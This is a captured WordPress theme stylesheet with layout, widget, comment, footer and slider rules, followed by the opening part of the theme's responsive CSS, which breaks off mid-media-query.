.page-template-template-authors .page-content header {
  margin: 0; }
.page-template-template-authors .page-title {
  margin-top: 0; }

/*---[ Related Posts ]---*/
.related-posts {
  background: #fff;
  border: 1px solid #e4e4e4;
  clear: both;
  margin: 20px 0;
  padding: 20px 2.5%;
  position: relative; }
  .related-posts ul {
    margin: 0; }
  .related-posts li {
    float: left;
    list-style: none;
    margin: 0 1.4% 0 0;
    width: 32.4%; }
    .related-posts li:nth-child(3n) {
      margin-right: 0; }
  .related-posts img {
    width: 100%; }
  .related-posts .title {
    font-size: 15px;
    margin: 0 0 5px; }

.related-content {
  padding: 5px 0; }

/*--------------------------------------------------------------
## Layouts
--------------------------------------------------------------*/
.grid-sizer {
  width: 48.75%; }

.gutter-sizer {
  width: 2%; }

.clayout .post,
.gslayout .post,
.sglayout .post,
.glayout .post {
  float: left; }

.clayout .content-area {
  margin: 0;
  width: 100%; }
.clayout .grid-sizer,
.clayout article {
  width: 32%; }

.clayout .post header time,
.gslayout .post header time,
.sglayout .post header time {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 15px 0;
  width: 100%; }
.clayout .post .title-wrap,
.gslayout .post .title-wrap,
.sglayout .post .title-wrap {
  border: 0;
  float: left;
  min-height: 30px;
  padding: 15px 0 15px 4%;
  width: 78%; }
.clayout .post .title,
.gslayout .post .title,
.sglayout .post .title {
  font-size: 20px;
  line-height: 24px;
  margin-bottom: 5px; }
.clayout .post-year,
.gslayout .post-year,
.sglayout .post-year {
  display: inline; }
.clayout .post-title,
.gslayout .post-title,
.sglayout .post-title {
  padding: 0; }
.clayout .post-avtar,
.gslayout .post-avtar,
.sglayout .post-avtar {
  position: static;
  padding: 15px 4%; }
.clayout .gallerytiled li,
.gslayout .gallerytiled li,
.sglayout .gallerytiled li {
  width: 33%; }

.masonry .fb-status {
  min-height: 206px; }
.masonry .twitter-status {
  min-height: 285px; }
.masonry .galleryslider {
  min-height: 175px; }

.scblayout .content-area {
  margin: 0 2.55% 0 0;
  width: 48.7%; }
.scblayout .sidebar {
  width: 23.1%; }

.gslayout .gutter-sizer,
.sglayout .gutter-sizer {
  width: 2.5%; }
.gslayout article,
.sglayout article {
  width: 48.75%; }

.clayout .gallerytiled,
.gslayout .gallerytiled {
  min-height: 206px; }

.sglayout .single .content-area {
  margin-left: 2.6%;
  margin-right: 0;
  float: right; }

.glayout .content-area {
  margin: 0;
  width: 100%; }
.glayout .grid-sizer,
.glayout article {
  width: 49%; }
.glayout .twitter-status {
  min-height: 240px; }
.glayout .galleryslider {
  min-height: 262px; }

.sglayout .content-area,
.thumbleft .content-area,
.bclayout .content-area {
  float: right;
  margin-left: 2.6%;
  margin-right: 0; }

.thumbright .featured-thumbnail-big,
.thumbright .video-container,
.thumbright .audio-box,
.thumbleft .featured-thumbnail-big,
.thumbleft .video-container,
.thumbleft .audio-box {
  float: right;
  margin: 20px 20px 20px 0;
  width: 40%; }
.thumbright .post .post-inner,
.thumbleft .post .post-inner {
  clear: none;
  overflow: hidden; }

/*--------------------------------------------------------------
## Navigation
--------------------------------------------------------------*/
/*---[ Post Navigation ]---*/
.navigation {
  clear: both;
  display: block; }

.post-navigation {
  margin: 20px 0; }
  .post-navigation .post-nav-links {
    background: #fff;
    float: left;
    position: relative;
    width: 48%;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear; }
    .post-navigation .post-nav-links:hover {
      background: #e3e3e3; }
    .post-navigation .post-nav-links span {
      color: #fff;
      display: block;
      font-size: 14px;
      margin-bottom: 10px; }
  .post-navigation a {
    color: #fff;
    font-size: 18px;
    line-height: 26px; }
  .post-navigation .prev-link,
  .post-navigation .next-link {
    background: rgba(0, 0, 0, 0.5);
    overflow: hidden;
    position: relative;
    padding: 8% 7%;
    z-index: 10; }
  .post-navigation .prev-link-wrapper {
    margin-right: 4%; }

.post-nav-link-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden; }

/*---[ Pagination ]---*/
.pagination,
.norm-pagination {
  background: #fff;
  border: 1px solid #E3E3E3;
  clear: both;
  font-size: 14px;
  margin: 0 0 40px;
  padding: 15px 2% 0;
  overflow: hidden; }

.single .pagination {
  border: 0;
  border-top: 1px solid #E3E3E3;
  margin: 0;
  padding: 20px 0 0; }

.norm-pagination {
  font-weight: 400; }
  .norm-pagination a {
    margin-bottom: 15px; }
  .norm-pagination .nav-previous a {
    float: left; }
  .norm-pagination .nav-next a {
    float: right; }

.pagination span,
.pagination a {
  background: #f4f3f4;
  color: #828282;
  display: inline-block;
  margin: 0 10px 15px 0;
  padding: 5px 13px; }
.pagination span.current,
.pagination span.current-post-page,
.pagination a:hover {
  background: #333;
  color: #fff; }

#post-pagination {
  margin: 0 0 25px;
  padding: 0 3%; }

.page-links-title {
  display: inline-block;
  font-weight: 400;
  margin: 0 10px 0 0; }

.single .pagination a,
.single .pagination span {
  line-height: 1.6;
  margin: 0 6px 0 0; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	7. Comments
/*-----------------------------------------------------------------------------------*/
.comments-area .avatar {
  float: left;
  margin-bottom: 10px;
  margin-right: 2%; }
.comments-area .fn {
  color: #000;
  font-size: 16px;
  font-style: normal; }
  .comments-area .fn a {
    color: inherit; }
.comments-area .commentlist {
  margin: 0; }

.commentlist {
  position: relative;
  overflow: hidden; }
  .commentlist .comment,
  .commentlist .pingback {
    float: left;
    list-style: none;
    margin: 0;
    width: 100%; }
  .commentlist > li:last-child .comment-body {
    border-bottom: 0;
    margin-bottom: 0; }
  .commentlist .comment-body {
    border-bottom: 1px solid #e1e1e1;
    margin: 0 0 30px; }
  .commentlist .pingback .comment-body {
    padding: 0 0 20px; }
  .commentlist p {
    margin: 0 0 20px; }
  .commentlist .children {
    float: left;
    margin-left: 15%;
    margin-bottom: 0;
    margin-top: 0;
    width: 85%; }

.comment-meta {
  font-size: 12px;
  margin: 5px 0; }
  .comment-meta a {
    color: #777; }

.commentBody {
  margin-bottom: 10px;
  overflow: hidden; }

.reply {
  float: right; }
  .reply i {
    color: #555;
    margin: 0 3px 0 0;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear; }

.comment-reply-link {
  color: rgba(0, 0, 0, 0.7);
  display: inline-block;
  float: right; }

.comment-respond {
  background: #fff;
  border: 1px solid #E3E3E3;
  clear: both;
  margin: 0 0 20px;
  padding: 20px 3% 10px; }

.comment-reply-title {
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  text-transform: uppercase; }

.comment-form {
  margin: 15px 0 0; }
  .comment-form p {
    margin: 0 0 10px;
    position: relative; }
    .comment-form p label {
      color: #999;
      font-size: 12px;
      font-weight: 700;
      text-transform: uppercase; }
  .comment-form .form-submit {
    clear: both;
    overflow: hidden; }
  .comment-form .comment-form-author,
  .comment-form .comment-form-email,
  .comment-form .comment-form-url {
    float: left;
    width: 32%; }
    .comment-form .comment-form-author input,
    .comment-form .comment-form-email input,
    .comment-form .comment-form-url input {
      height: 38px;
      width: 100%; }
  .comment-form .comment-form-comment {
    clear: both;
    overflow: hidden;
    width: 100%; }
  .comment-form .comment-form-author,
  .comment-form .comment-form-email {
    margin: 0 2% 0 0; }
  .comment-form input,
  .comment-form textarea {
    box-sizing: border-box;
    background-color: #f2f2f2;
    border: 1px solid #e0e0e0;
    display: block;
    font-size: 14px;
    margin: 4px 0 0;
    padding: 10px 10px; }
  .comment-form textarea {
    width: 100%; }
  .comment-form .required {
    color: #dc0413; }
  .comment-form .submit {
    background-color: #2e2e2e;
    border: 0;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    padding: 8px 32px;
    text-transform: uppercase;
    cursor: pointer;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear; }
    .comment-form .submit:hover {
      background: #000;
      color: #fff; }

/*--------------------------------------------------------------
## Sidebar
--------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	11. Sidebar
/*-----------------------------------------------------------------------------------*/
.sidebar {
  float: left;
  margin: 0;
  width: 31.6%; }
  .sidebar a {
    color: #333; }

.sidebar-widget {
  list-style: none;
  position: relative; }

.sidebar-widget a,
.sidebar-small-widget a {
  color: #333; }

.sidebar .search-button {
  float: left; }

.sidebar-widget li:last-child {
  margin-bottom: 0; }

.sidebar-small {
  float: left;
  margin: 0 2.55% 0 0;
  width: 23.1%; }

/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	10. Widgets
/*-----------------------------------------------------------------------------------*/
.widget {
  margin-bottom: 20px;
  overflow: hidden; }
  .widget ul {
    margin: 0 0 0 20px; }
  .widget li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    list-style: square;
    margin: 0 0 10px;
    padding: 0 0 10px; }
    .widget li li {
      border-bottom: none;
      margin-top: 10px;
      margin-bottom: 0; }
  .widget .children {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    margin-top: 10px;
    padding-left: 20px; }
    .widget .children li {
      border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
      .widget .children li:last-child {
        border-bottom: 0 none;
        padding-bottom: 0; }
  .widget .menu li {
    float: none; }
  .widget .widgetslider,
  .widget .widgetslider:after {
    border: 0; }
  .widget .widgetslider ul {
    margin: 0; }
  .widget .widgetslider li {
    border: 0;
    margin: 0;
    padding: 0;
    list-style: none; }

.widget-title {
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
  margin-bottom: 15px;
  position: relative; }

/*---[ Recent Posts ]---*/
.author-posts,
.category-posts,
.recent-posts,
.random-posts,
.widget .popular-posts {
  margin: 0 !important;
  padding: 0; }
  .author-posts li,
  .category-posts li,
  .recent-posts li,
  .random-posts li,
  .widget .popular-posts li {
    list-style: none;
    overflow: hidden; }

.recent-posts .info,
.popular-posts .info {
  overflow: hidden; }

/*---[ 160x600 ]---*/
.ad-widget-160 {
  clear: both;
  margin: 0 auto 20px;
  width: 160px; }

/*---[ Search Form ]---*/
.searchform {
  background: #f2f2f2;
  padding: 0;
  position: relative;
  width: 100%; }
  .searchform fieldset {
    border: 0;
    color: #888; }
  .searchform .s {
    background: #f2f2f2;
    border: none;
    float: right;
    height: 16px;
    margin: 0;
    outline: 0;
    padding: 10px 3% 9px 0;
    text-indent: 10px;
    width: 85%; }

.widget .searchform .s {
  text-indent: 0; }

.search-button {
  background: #f2f2f2;
  border: none;
  color: #5a5a5a;
  cursor: pointer;
  display: block;
  float: left;
  font-size: 12px;
  font-weight: 700;
  min-width: 13px;
  padding: 0;
  height: 35px;
  width: 12%; }

/*---[ Tags ]---*/
.sidebar .tagcloud {
  overflow: hidden; }

.tagcloud a {
  background: rgba(0, 0, 0, 0.8);
  color: #999 !important;
  float: left;
  font-size: 12px !important;
  margin: 0 4px 4px 0;
  padding: 5px 12px 5px 12px;
  text-transform: uppercase; }
  .tagcloud a:hover {
    color: #fff !important; }

/*---[ Subscribe Widget ]---*/
.subscribe-widget form {
  overflow: hidden; }

.widget input[type="submit"] {
  -webkit-transition: all 0.25s linear;
  -moz-transition: all 0.25s linear;
  transition: all 0.25s linear; }

.footer .subscribe-widget input[type='email'] {
  background: #2a2a2a;
  border: 1px solid #101010; }

/*---[ Social Widget ]---*/
.social-widget ul {
  margin: 0;
  padding: 0; }
  .social-widget ul li {
    border: 0;
    float: left;
    font-size: 14px;
    list-style-type: none;
    margin-bottom: 4px;
    margin-left: 2px;
    margin-right: 2px;
    padding: 0; }
    .social-widget ul li:hover span {
      color: #fff; }
  .social-widget ul span {
    background: #f2f2f2;
    color: #fff;
    float: left;
    font-size: 16px;
    margin: 0;
    width: 39px;
    padding: 12px 0 11px;
    text-align: center;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear; }

.social-widget .facebook span {
  color: #3b5998; }
.social-widget .facebook:hover span {
  background: #3b5998; }

.social-widget .twitter span {
  color: #1da1f2; }
.social-widget .twitter:hover span {
  background: #1da1f2; }

.social-widget .gplus span {
  color: #dd4b39; }
.social-widget .gplus:hover span {
  background: #dd4b39; }

.social-widget .linkedin span {
  color: #0077b5; }
.social-widget .linkedin:hover span {
  background: #0077b5; }

.social-widget .quora span {
  color: #a82400; }
.social-widget .quora:hover span {
  background: #a82400; }

.social-widget .stumbleupon span {
  color: #eb4924; }
.social-widget .stumbleupon:hover span {
  background: #eb4924; }

.social-widget .rss span {
  color: #f26522; }
.social-widget .rss:hover span {
  background: #f26522; }

.social-widget .pinterest span {
  color: #bd081c; }
.social-widget .pinterest:hover span {
  background: #bd081c; }

.social-widget .flickr span {
  color: #ff0084; }
.social-widget .flickr:hover span {
  background: #ff0084; }

.social-widget .instagram span {
  color: #e1306c; }
.social-widget .instagram:hover span {
  background: #e1306c; }

.social-widget .youtube span {
  color: #cd201f; }
.social-widget .youtube:hover span {
  background: #cd201f; }

.social-widget .git span {
  color: #333; }
.social-widget .git:hover span {
  background: #333; }

.social-widget .get-pocket span {
  color: #ef4056; }
.social-widget .get-pocket:hover span {
  background: #ef4056; }

.social-widget .tumblr span {
  color: #35465c; }
.social-widget .tumblr:hover span {
  background: #35465c; }

.social-widget .delicious span {
  color: #39f; }
.social-widget .delicious:hover span {
  background: #39f; }

.social-widget .reddit span {
  color: #5f99cf; }
.social-widget .reddit:hover span {
  background: #5f99cf; }

.social-widget .dribbble span {
  color: #ea4c89; }
.social-widget .dribbble:hover span {
  background: #ea4c89; }

.social-widget .vimeo span {
  color: #1ab7ea; }
.social-widget .vimeo:hover span {
  background: #1ab7ea; }

.social-widget .xing span {
  color: #026466; }
.social-widget .xing:hover span {
  background: #026466; }

.social-widget .codepen span {
  color: #0ebeff; }
.social-widget .codepen:hover span {
  background: #0ebeff; }

.social-widget .wordpress span {
  color: #21759b; }
.social-widget .wordpress:hover span {
  background: #21759b; }

/*---[ 125x125 Ads ]---*/
.ad-125-widget {
  margin: 0; }
  .ad-125-widget ul,
  .ad-125-widget li {
    border: 0;
    list-style: none;
    margin: 0; }
  .ad-125-widget li {
    float: left;
    margin: 0 4% 10px;
    padding: 0;
    text-align: center;
    width: 42%; }

.widget_bp_125_widget {
  padding: 20px 20px 10px; }

/*---[ 300x250 Ads ]---*/
.ad-300-widget {
  margin: 0 auto 20px;
  max-width: 300px;
  width: 100%; }

/*---[ Tabs ]---*/
.tabs-widget {
  background: #fff;
  border: 1px solid #e4e4e4;
  margin-bottom: 30px; }

.tabs {
  list-style: none;
  margin: 0 0 15px;
  overflow: hidden; }
  .tabs li {
    border: 0;
    float: left;
    width: 50%;
    margin: 0;
    padding: 0; }
    .tabs li a {
      background-color: rgba(0, 0, 0, 0.08);
      color: #000;
      display: block;
      font-size: 13px;
      font-weight: 700;
      line-height: 20px;
      padding: 20px 0;
      text-align: center;
      text-transform: uppercase;
      width: 100%; }
  .tabs .active a {
    background-color: #fff; }

.tabs-content {
  padding: 5px 20px 20px; }
  .tabs-content ul {
    margin: 0;
    padding: 0; }
  .tabs-content li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    margin: 0 0 10px;
    overflow: hidden;
    padding: 0 0 10px; }
    .tabs-content li:last-child {
      border-bottom: 0;
      margin-bottom: 0;
      padding-bottom: 0; }

.tab-content {
  display: none; }

.widget .info {
  overflow: hidden; }

/*---[ Popular Posts ]---*/
.widgetthumb {
  float: left;
  margin: 4px 10px 0 0;
  width: 100%; }

.popular-posts {
  display: block; }

.thumbnail {
  float: left;
  margin-right: 10px;
  width: 55px; }

.thumbnail-big {
  float: none;
  margin: 0 0 10px;
  max-width: 100%;
  width: 100%; }
  .thumbnail-big .widgetthumb {
    margin: 0; }

.widgettitle {
  display: block;
  font-family: "Open Sans", sans-serif;
  font-size: 14px !important;
  font-weight: 600;
  line-height: 1.5 !important; }

.meta {
  color: #999;
  display: b lock;
  font-size: 12px; }
  .meta a {
    color: #999; }
  .meta .post-author,
  .meta .post-comments,
  .meta .post-cats,
  .meta time {
    margin-right: 10px; }

/*---[ Flickr Widget ]---*/
.flickr_badge_image {
  display: inline;
  margin: 0; }
  .flickr_badge_image img {
    float: left;
    margin: 0 0 6px;
    padding: 0 3px; }

/*---[ Calendar Widget ]---*/
#wp-calendar {
  background: #f3f3f3;
  width: 100%; }
  #wp-calendar caption,
  #wp-calendar th,
  #wp-calendar td {
    text-align: center; }
  #wp-calendar th {
    background: rgba(255, 136, 16, 0.6);
    color: #fff;
    padding: 10px 0; }
  #wp-calendar td {
    padding: 10px 0; }
  #wp-calendar caption {
    background: #ff8800;
    color: #fff;
    font-size: 14px;
    padding: 10px 0;
    text-transform: uppercase; }
  #wp-calendar tbody tr:nth-child(2n) {
    background: #f9f9f9; }
  #wp-calendar tfoot a {
    font-weight: 700;
    text-transform: uppercase; }
  #wp-calendar tfoot td {
    padding-left: 10px;
    text-align: left; }
  #wp-calendar td#today,
  #wp-calendar td#today a {
    color: #fff !important; }

/*---[ Contact Form 7 ]---*/
.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="url"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="date"],
.wpcf7 input[type="number"],
.wpcf7 textarea {
  background: #f2f2f2;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 8px 10px; }

.wpcf7-submit {
  background: #262626;
  border: 0;
  color: #fff;
  cursor: pointer;
  font-weight: 700;
  padding: 8px 16px;
  text-transform: uppercase; }
  .wpcf7-submit:hover {
    background: #000; }

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	9. Footer
/*-----------------------------------------------------------------------------------*/
.footer {
  background: #101010;
  color: #777;
  clear: both;
  overflow: hidden; }
  .footer a {
    color: #777; }
    .footer a:hover {
      color: #fff; }

.footer-widgets {
  background: transparent;
  margin: 0 auto;
  padding: 0;
  width: 100%; }

.boxed-layout .footer-widgets,
.boxed-layout .copyright-inner {
  padding: 0 2%;
  width: 96%; }

.footer-widget {
  float: left;
  margin: 0 2% 0 0;
  width: 23.5%; }
  .footer-widget .widget,
  .footer-widget .tabs-widget {
    margin: 25px 0; }
  .footer-widget .widget li {
    border-bottom-color: rgba(255, 255, 255, 0.1); }
  .footer-widget .widget-title {
    color: #fff; }

.copyright {
  background: #000;
  color: #fff;
  padding: 0;
  overflow: hidden;
  width: 100%; }

.copyright-inner {
  margin: 0 auto;
  max-width: 1170px;
  padding: 0;
  width: 100%; }

.copyright-text {
  float: left;
  padding: 15px 0; }

.back-to-top {
  cursor: pointer;
  position: fixed;
  bottom: 8em;
  right: 25px;
  text-decoration: none;
  color: #000000;
  background-color: rgba(235, 235, 235, 0.8);
  font-size: 12px;
  padding: 12px 15px;
  display: none;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
  -webkit-transition: background 0.25s linear;
  -moz-transition: background 0.25s linear;
  transition: background 0.25s linear; }
  .back-to-top:hover {
    background-color: rgba(135, 135, 135, 0.5); }
  .back-to-top .icon-angle-up {
    color: #000;
    font-size: 24px; }

/*--------------------------------------------------------------
## Ads
--------------------------------------------------------------*/
.single-post-ad {
  clear: both;
  margin: 0 0 20px; }

/*--------------------------------------------------------------
## Slider
--------------------------------------------------------------*/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none; }

.slides,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none !important; }

.flex-viewport {
  border-top: 0; }

.flexslider {
  background: #fff;
  position: relative;
  width: 100%;
  zoom: 1; }
  .flexslider .slides > li {
    display: none;
    list-style: none;
    margin: 0;
    -webkit-backface-visibility: hidden; }
  .flexslider .slides img {
    width: 100%;
    display: block; }
  .flexslider .featured-thumbnail {
    width: 100%; }

.flex-pauseplay span {
  text-transform: capitalize; }

.slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

.no-js .slides > li:first-child {
  display: block; }

.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  transition: all 1s ease; }

.loading .flex-viewport {
  max-height: 300px; }

.flexslider .slides {
  zoom: 1;
  margin: 0; }

/* Widget Slider */
.featuredslider {
  margin-bottom: 20px; }

.widgetslider .slides li {
  display: none; }
.widgetslider .post-inner {
  padding: 10px 5%; }

.flexslider .post-inner {
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 90%;
  padding: 10px 5% 30px; }

.flexslider .title {
  color: #fff; }

.slider-meta span {
  color: #aaa; }

/* Direction Nav */
.flex-direction-nav {
  *height: 0;
  line-height: 1;
  margin: 0 !important; }
  .flex-direction-nav a {
    background: rgba(0, 0, 0, 0.5);
    color: #fff !important;
    display: inline-block;
    font-size: 32px;
    margin: 0;
    padding: 3px 0;
    position: absolute;
    top: 43%;
    text-align: center;
    width: 38px;
    opacity: 0;
    z-index: 10;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
    .flex-direction-nav a:hover {
      background: #000;
      color: #fff;
      opacity: 1; }
  .flex-direction-nav .flex-disabled {
    cursor: default;
    display: none; }
  .flex-direction-nav .flex-prev {
    left: -60px; }
  .flex-direction-nav .flex-next {
    right: -60px; }

.flexslider:hover {
  opacity: 1; }
  .flexslider:hover .flex-next,
  .flexslider:hover .flex-prev {
    opacity: 0.8; }
    .flexslider:hover .flex-next:hover,
    .flexslider:hover .flex-prev:hover {
      opacity: 1; }
  .flexslider:hover .flex-direction-nav .flex-next {
    right: 10px; }
  .flexslider:hover .flex-direction-nav .flex-prev {
    left: 10px; }

/* Control Nav */
.flex-control-nav {
  position: absolute;
  z-index: 10; }
  .flex-control-nav a {
    background: #757575;
    cursor: pointer;
    display: block;
    height: 10px;
    margin-bottom: 10px;
    text-indent: -9999px; }
  .flex-control-nav .flex-active {
    background: transparent; }
  .flex-control-nav li {
    display: inline-block;
    margin: 0; }

.flexslider .flex-control-nav {
  left: 0;
  bottom: 10px;
  margin: 0;
  text-align: center;
  width: 100%; }
  .flexslider .flex-control-nav a {
    background: #fff;
    margin: 0 2px;
    height: 10px;
    width: 10px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }

.featuredslider .flex-control-nav {
  bottom: 0; }

.galleryslider .flex-control-nav .flex-active {
  background-color: #f80; }

/* Header Slider */
.header-slider .flex-control-nav {
  right: 10%;
  top: 40px; }
  .header-slider .flex-control-nav li {
    display: block; }
  .header-slider .flex-control-nav a {
    border: 2px solid #757575;
    width: 8px;
    height: 8px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
  .header-slider .flex-control-nav .flex-active {
    border: 2px solid #fff; }

.boxed-layout .header-slider .flex-control-nav {
  right: 2%; }

/*--------------------------------------------------------------
## Plugins
--------------------------------------------------------------*/
#disqus_thread {
  background: #fff;
  border: 1px solid #e4e4e4;
  margin-bottom: 20px;
  padding: 20px 2.5%; }

/*-----------------------*/
/*	11.1. Contact Form 7
/*-----------------------*/
.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="url"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="date"],
.wpcf7 input[type="number"],
.wpcf7 textarea {
  background: #f2f2f2;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 8px 10px; }

.wpcf7-submit {
  background: #262626;
  border: 0;
  color: #fff;
  cursor: pointer;
  font-weight: 700;
  padding: 8px 16px;
  text-transform: uppercase; }

.wpcf7-submit:hover {
  background: #000000; }

#infinite-footer .container {
  width: 100%; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://indiapolicypeak.com/blog/wp-content/themes/goblog/css/responsive.css?ver=6.5.7
body_size: 8579
content:
.boxed-layout,
.boxed-layout .main-header,
.main-wrapper,
.container {
	max-width:1170px;
	width:100%
}
.boxed-layout .header { width:96% }
.main-header { width:100% }
.boxed-layout .header-slider .container {
	padding-left:2%;
	padding-right:2%;
	width:96%
}
@media screen and (max-width:1260px) {
	.boxed-layout,
	.boxed-layout .main-wrapper,
	.boxed-layout .main-header,
    .header-slider .container {
		max-width:980px;
		width:96%
	}
	.header,
	.main-wrapper,
	.footer .container,
	.copyright-inner {
		max-width:980px;
		width:96%
	}
	.content-page,
    .content-single { width:100% }
    .gutter-sizer { width:2.5% }
    .masonry .grid-sizer,
	.masonry article { width:48.75% }
	#commentform .comment-form-author,
    #commentform .comment-form-email,
    #commentform .comment-form-url {
        margin:0 0 15px;
        width:100%
    }
    .comment-form .comment-form-author input,
    .comment-form .comment-form-email input,
    .comment-form .comment-form-url input {
        width: 96%
    }
	#subscribe-widget input[type="text"] {
		margin-bottom:10px;
		width:99%
	}
}
@media screen and (max-width:1110px) {
	.back-to-top { right:5px }
	.header-slider .flex-control-nav { right:6% }
}
@media screen and (max-width:1024px) {
	.boxed-layout .header #logo { margin:6px 0 }
	.boxed-layout .main-nav {
		max-width:100%
	}
	.boxed-layout,
	.boxed-layout .main-header {
		max-width:100%;
		width:100%
	}
    .boxed-layout .main-wrapper {
        max-width: 96%
    }
	.main-wrapper,
	.copyright-inner { width:96% }
	.tabs li a { width:89% }
	.social-widget ul li { margin-right:5% }
	.social-widget ul li span { width:50px }
	.footer-widget { width:47.5% }
	.footer-widget:nth-child(2) { }
	.footer-widget:nth-child(3) { clear:left }
}
@media screen and (max-width:880px) { 
	.boxed-layout .header { padding:15px 2% }
	.post header .post-date { font-size:28px }
	.post header .post-month { font-size:12px }
	.gallerytiled ul li { width:24.6% }
	.sidebar-small {
		display:none
	}
	.scblayout .content-area,
	.single .scblayout .content-area,
	.scblayout .sidebar,
	.single .scblayout .sidebar {
		float:none;
		margin:0 auto;
		overflow:hidden;
		width:90%
	}
    .author-box-avtar {
        margin: 15px 0 0 15px
    }
    .author-box-avtar img {
        border-radius: 50%
    }
}
@media screen and (max-width:768px) {
    .header { min-height:60px; width:100% }
	.nav-menu, .main-navigation, .top-nav .header-search { display:none }
	.st-menu ul {
		margin:0;
		padding:0;
	}
	.st-menu ul li {
		display:block;
		position:relative
	}
	.st-menu ul li a {
		display:block;
		padding:13px 15px;
		box-shadow:inset 0 -1px rgba(0,0,0,0.5), 0 1px rgba(255,255,255,0.06);
		color: #fff;
		text-transform:uppercase;
		text-shadow:0 0 1px rgba(255,255,255,0.1);
		letter-spacing:1px;
		font-weight:400;
		line-height:1.4;
		-webkit-transition:background 0.3s, box-shadow 0.3s;
		transition:background 0.3s, box-shadow 0.3s;
	}
	.st-menu ul li ul li a { padding-left:30px }
	.st-menu ul li ul li ul li a { padding-left:45px }
	.st-menu ul li a:hover {
		background:rgba(0,0,0,0.2);
        box-shadow:inset 0 0px 3px 0px #000;
		color:#fff
	}
	.side-sub-menu {
		cursor:pointer;
		position:absolute;
		top:0;
		right:0;
		height:44px;
		width:50px
	}
	.side-sub-menu .fa {
		color:#fff;
		font-size:22px;
		margin:10px 18px
	}
	.openNav .menu-pusher {
		left: 300px
	}
	.st-menu {
        display: block;
        left: -300px;
        -webkit-transition: all 0.25s linear;
        -moz-transition: all 0.25s linear;
        transition: all 0.25s linear;
	}
	.openNav .st-menu {
        left: 0;
		visibility: visible;
	}
	.st-menu ul.sub-menu { display:none }
	.menu-btn {
        border-right:1px solid rgba(255,255,255,0.15);
		cursor:pointer;
		display:inline-block!important;
		float:left;
		font-size:24px;
        height:100%;
		margin-right:5px;
		padding:0 20px;
        position: absolute;
        left: 0;
        top: 0;
        width: 24px;
        z-index: 10;
        -webkit-transition: box-shadow 0.25s;
	   transition: box-shadow 0.25s;
	}
	.menu-btn:before {
        margin:-12px 0 0;
		position: absolute;
        top:50%;
	}
	.menu-btn:hover { box-shadow:inset 1px 0px 2px 3px rgba(255,255,255,0.15) }
    .main-navigation a:hover, .current-menu-item a, .main-navigation .menu ul li:first-child, .current-menu-parent a { border-top:0 }
    .main-header .header { padding: 0 !important }
	.post header .post-year { display:inline; }
	.boxed-layout {
        max-width: 100%;
		width:100%
	}
    .boxed-layout .main-header {
        max-width: 100%;
        width: 100%
    }
    .boxed-layout .main-wrapper,
	.boxed-layout .footer .container {
        max-width: 100%;
        width: 96%
    }
	.boxed-layout .header { 
        padding-left: 0;
        padding-right: 0;
        width:100%
    }
	.header { overflow:hidden }
    .logo-wrap {
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        display: block;
        text-align: center;
    }
    .logo-wrap,
    .header-two .logo-wrap {
        padding: 15px 0
    }
	.main-wrapper {
		float:none;
		margin:0 auto;
        padding:25px 0 0;
		width:93%;
	}
	.boxed-layout .main-container,
	.main-wrapper {
		width:96%
	}
    .content-home { overflow: hidden }
	.content-area {
		clear:both;
		float:none;
		margin:0;
		width:100% !important;
	}
	.content { margin: 0 }
	.content-page, .content-single { margin-left:0 }
	.post header time,
	.attachment .post-box header time {
		border:0;
		border-bottom:1px solid rgba(0,0,0,0.1);
		padding:15px 0;
		width:100%
	}
	.post-title { padding:0 }
	.post-avtar {
		position:static;
		padding:15px 4%
	}
	.title-wrap {
		border:0!important;
		float:left;
		padding-bottom:15px;
		padding-top:15px;
		padding-left:4%;
		padding-right:0;
		width:78%
	}
	.sidebar {
		margin-left:0;
		margin-right:0;
		max-width:100%;
		width:100% !important
	}
	#tabs li:before { left:-12px }
	#tabs li a { width:94% }
	.footer-widget {
		margin:0 0 10px;
		width:100%
	}
	.masonry article { width:100% }	
}
@media screen and (max-width:620px) {
	.social-links-label { display:none }
	.footer-subscribe form {
		display:block;
		margin:15px 0 0;
		width:100%;
	}
}
@media screen and (max-width:480px) {
	#navigation {
		max-width:100%;
